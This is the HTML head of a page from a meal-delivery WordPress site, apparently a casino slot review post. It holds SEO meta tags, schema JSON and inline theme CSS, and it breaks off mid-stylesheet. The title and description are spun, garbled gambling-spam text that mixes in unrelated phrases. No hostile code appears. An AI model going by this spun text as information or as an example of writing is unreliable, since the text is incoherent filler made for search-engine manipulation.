

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rayyanutri.com/gonzos-journey-position-european-casinos-that-accept-uk-players-remark-2022-play-for-free/
body_size: 73386
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name="author" content="Kenzap">
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-270x270.png" />
<link rel="pingback" href="https://rayyanutri.com/xmlrpc.php">
<title>Gonzo’s Journey Position european casinos that accept uk players Remark 2022, Play for Free - Rayya Nutri Healthy Meals Delivery</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Blogs Casinò Con Licenza Italiani Che Offrono Gonzo&#039;s Quest Megaways: Complete An assessment To have Gonzo&#039;s Mexican Grill Gonzos Journey Peças Dobradiça Aço Inox 304 Não Passante Gonzo De 5 Fill in An evaluation To have Gonzo&#039;s Driveway And you may Machining These types of win multipliers is applicable to another location profitable consolidation and" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://rayyanutri.com/gonzos-journey-position-european-casinos-that-accept-uk-players-remark-2022-play-for-free/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Rayya Nutri Healthy Meals Delivery - https://rayyanutri.com/" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Gonzo’s Journey Position european casinos that accept uk players Remark 2022, Play for Free - Rayya Nutri Healthy Meals Delivery" />
		<meta property="og:description" content="Blogs Casinò Con Licenza Italiani Che Offrono Gonzo&#039;s Quest Megaways: Complete An assessment To have Gonzo&#039;s Mexican Grill Gonzos Journey Peças Dobradiça Aço Inox 304 Não Passante Gonzo De 5 Fill in An evaluation To have Gonzo&#039;s Driveway And you may Machining These types of win multipliers is applicable to another location profitable consolidation and" />
		<meta property="og:url" content="https://rayyanutri.com/gonzos-journey-position-european-casinos-that-accept-uk-players-remark-2022-play-for-free/" />
		<meta property="article:published_time" content="2023-03-26T04:58:35+00:00" />
		<meta property="article:modified_time" content="2023-10-06T01:58:44+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Gonzo’s Journey Position european casinos that accept uk players Remark 2022, Play for Free - Rayya Nutri Healthy Meals Delivery" />
		<meta name="twitter:description" content="Blogs Casinò Con Licenza Italiani Che Offrono Gonzo&#039;s Quest Megaways: Complete An assessment To have Gonzo&#039;s Mexican Grill Gonzos Journey Peças Dobradiça Aço Inox 304 Não Passante Gonzo De 5 Fill in An evaluation To have Gonzo&#039;s Driveway And you may Machining These types of win multipliers is applicable to another location profitable consolidation and" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/rayyanutri.com\/gonzos-journey-position-european-casinos-that-accept-uk-players-remark-2022-play-for-free\/#blogposting","name":"Gonzo\u2019s Journey Position european casinos that accept uk players Remark 2022, Play for Free - Rayya Nutri Healthy Meals Delivery","headline":"Gonzo&#8217;s Journey Position european casinos that accept uk players Remark 2022, Play for Free","author":{"@id":"https:\/\/rayyanutri.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/rayyanutri.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.mlanet.org\/media\/gyqfxqgj.jpg","@id":"https:\/\/rayyanutri.com\/gonzos-journey-position-european-casinos-that-accept-uk-players-remark-2022-play-for-free\/#articleImage"},"datePublished":"2023-03-26T04:58:35+00:00","dateModified":"2023-10-06T01:58:44+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/rayyanutri.com\/gonzos-journey-position-european-casinos-that-accept-uk-players-remark-2022-play-for-free\/#webpage"},"isPartOf":{"@id":"https:\/\/rayyanutri.com\/gonzos-journey-position-european-casinos-that-accept-uk-players-remark-2022-play-for-free\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/rayyanutri.com\/gonzos-journey-position-european-casinos-that-accept-uk-players-remark-2022-play-for-free\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/rayyanutri.com\/#listItem","position":1,"name":"Home","item":"https:\/\/rayyanutri.com\/","nextItem":"https:\/\/rayyanutri.com\/gonzos-journey-position-european-casinos-that-accept-uk-players-remark-2022-play-for-free\/#listItem"},{"@type":"ListItem","@id":"https:\/\/rayyanutri.com\/gonzos-journey-position-european-casinos-that-accept-uk-players-remark-2022-play-for-free\/#listItem","position":2,"name":"Gonzo's Journey Position european casinos that accept uk players Remark 2022, Play for Free","previousItem":"https:\/\/rayyanutri.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/rayyanutri.com\/#organization","name":"Rayya Nutri Healthy Meals Delivery","description":"https:\/\/rayyanutri.com\/","url":"https:\/\/rayyanutri.com\/"},{"@type":"Person","@id":"https:\/\/rayyanutri.com\/author\/admin\/#author","url":"https:\/\/rayyanutri.com\/author\/admin\/","name":"rayyanutri_user","image":{"@type":"ImageObject","@id":"https:\/\/rayyanutri.com\/gonzos-journey-position-european-casinos-that-accept-uk-players-remark-2022-play-for-free\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/394eb81f566d281de09eebfe412eba0ae20665c9cf004231ab3283b6abbc6bdd?s=96&d=mm&r=g","width":96,"height":96,"caption":"rayyanutri_user"}},{"@type":"WebPage","@id":"https:\/\/rayyanutri.com\/gonzos-journey-position-european-casinos-that-accept-uk-players-remark-2022-play-for-free\/#webpage","url":"https:\/\/rayyanutri.com\/gonzos-journey-position-european-casinos-that-accept-uk-players-remark-2022-play-for-free\/","name":"Gonzo\u2019s Journey Position european casinos that accept uk players Remark 2022, Play for Free - Rayya Nutri Healthy Meals Delivery","description":"Blogs Casin\u00f2 Con Licenza Italiani Che Offrono Gonzo's Quest Megaways: Complete An assessment To have Gonzo's Mexican Grill Gonzos Journey Pe\u00e7as Dobradi\u00e7a A\u00e7o Inox 304 N\u00e3o Passante Gonzo De 5 Fill in An evaluation To have Gonzo's Driveway And you may Machining These types of win multipliers is applicable to another location profitable consolidation and","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/rayyanutri.com\/#website"},"breadcrumb":{"@id":"https:\/\/rayyanutri.com\/gonzos-journey-position-european-casinos-that-accept-uk-players-remark-2022-play-for-free\/#breadcrumblist"},"author":{"@id":"https:\/\/rayyanutri.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/rayyanutri.com\/author\/admin\/#author"},"datePublished":"2023-03-26T04:58:35+00:00","dateModified":"2023-10-06T01:58:44+00:00"},{"@type":"WebSite","@id":"https:\/\/rayyanutri.com\/#website","url":"https:\/\/rayyanutri.com\/","name":"Rayya Nutri Healthy Meals Delivery","description":"https:\/\/rayyanutri.com\/","inLanguage":"en-US","publisher":{"@id":"https:\/\/rayyanutri.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rayya Nutri Healthy Meals Delivery &raquo; Feed" href="https://rayyanutri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rayya Nutri Healthy Meals Delivery &raquo; Comments Feed" href="https://rayyanutri.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rayyanutri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frayyanutri.com%2Fgonzos-journey-position-european-casinos-that-accept-uk-players-remark-2022-play-for-free%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rayyanutri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frayyanutri.com%2Fgonzos-journey-position-european-casinos-that-accept-uk-players-remark-2022-play-for-free%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='delivery-times-for-woocommerce-css' href='/wp-content/plugins/delivery-times-for-woocommerce/public/css/dtwc-public.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='/wp-content/themes/madang/css/bootstrap.min.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='/wp-content/themes/madang/css/animate.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css' href='/wp-content/themes/madang/css/hover.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/themes/madang/css/font-awesome.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-bxslider-css' href='/wp-content/themes/madang/css/jquery.bxslider.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='/wp-content/themes/madang/css/owl.carousel.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='/wp-content/themes/madang/css/owl.transitions.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='feature-carousel-css' href='/wp-content/themes/madang/css/feature-carousel.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='/wp-content/themes/madang/css/meanmenu.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='madang-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='/wp-content/themes/madang/css/ekko-lightbox.min.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slider-custom-css' href='/wp-content/themes/madang/css/jquery.slider.custom.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='madang-style-css' href='/wp-content/themes/madang/style.css?ver=1.7.6' type='text/css' media='all' />
<style id='madang-style-inline-css' type='text/css'>
.no-js #loader {display:none;}.js #loader { display:block; position:absolute; left:100px; top:0;}.se-pre-con {position:fixed;left:0px;top:0px;width:100%;height:100%;z-index:9999;background:url(/wp-content/themes/madang/images/Preloader_4.gif) center no-repeat #fff;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color:#60ba62;}input[type=submit], button {background:#60ba62;}input:focus, textarea:focus, select:focus {border:1px solid #60ba62;}select {border:1px solid #66ab79;color:#60ba62;}.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {background:#60ba62;}.blog-admin .admin:hover {color:#60ba62;}.pagination-wrapper ul li a, .pagination-wrapper ul li span {border:1px solid #60ba62;color:#60ba62;}.pagination-wrapper ul li a.current, .pagination-wrapper ul li span.current, .pagination-wrapper ul li a:hover, .pagination-wrapper ul li span:hover {background:#60ba62;color:#fff;}.sidebar-widget>h6 {color:#60ba62;}.sidebar-widget h6 a:hover {color:#60ba62;}.archives li a:hover, .archives li a:hover span {color:#60ba62;}.sticky .blog-post .area-content h2{border-left:4px solid #60ba62;}.bottom-footer{background-color:#429c44;}.member-wrap:hover .member-info{background-color:#60ba62;}.member-wrap figure:before{border:1px solid #60ba62;}.navbar-default .navbar-nav .sub-menu li a:hover{color:#60ba62;}.support-tab .nav-tabs>li.active a{background-color:#60ba62}.fun-fact .box{border-color:#60ba62;}.nav>li>a:hover,.nav>li>a:focus,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#60ba62;}.nav-tabs>li>a:after, .food-listing-group .food-listing-row:nth-child(2n+1) figure:before,.ui-widget-header,.ui-slider .ui-slider-handle{background-color:#60ba62}.food-listing-group .food-listing-row:nth-child(2n) figure:before{background-color:#f7ca18}.product-single .woocommerce-Price-amount,.woocommerce ul.products li.product span.woocommerce-Price-amount,.woocommerce a.btn_white,.woocommerce-message:before{color:#60ba62;}.woocommerce ul.products li.product a.button,.woocommerce button.button.alt, .woocommerce input.button.alt,.widget a:hover,.menu-listing-wrap .menu-item-wrap h4 a:hover, .menu-listing-wrap .menu-item-wrap h4.price, .menu-listing-wrap .menu-item-wrap h3.price,.tool-bar .action-btn-wrap .btn:hover, .tool-bar .action-btn-wrap .btn.active, .tool-bar .action-btn-wrap .btn:focus,.woocommerce .pagination-wrapper ul li a:hover, .woocommerce .pagination-wrapper ul li.active a, .woocommerce .pagination-wrapper ul li span.current,ul.steps li.current a, ul.steps li.completed a, ul.steps li:hover a,.shop_table .product-price .woocommerce-Price-amount,.shop_table .coupon .button, .shop_table .actions .button,.cart-steps ul.steps a, .cart-steps ul.steps a span,.woocommerce-info:before,.menu-pop-up span.price,.woocommerce_checkout_place_order{color:#60ba62;}.woocommerce ul.products li.product a.button,.woocommerce button.button.alt, .woocommerce input.button.alt,select,.ui-slider .ui-slider-handle + .ui-slider-handle,.woocommerce a.btn_white,.woocommerce .pagination-wrapper ul li a:hover, .woocommerce .pagination-wrapper ul li.active a, .woocommerce .pagination-wrapper ul li span.current,.shop_table .coupon .button, .shop_table .actions .button,.cart-steps ul.steps .current a span, .cart-steps ul.steps a:hover span,.cart-steps ul.steps a span,.woocommerce-info,.woocommerce-message{border-color:#60ba62;}.woocommerce ul.products li.product a.button:hover,.woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.navbar-default .navbar-nav>li>a:after,.side-cat-list li a, .side-cat-list li 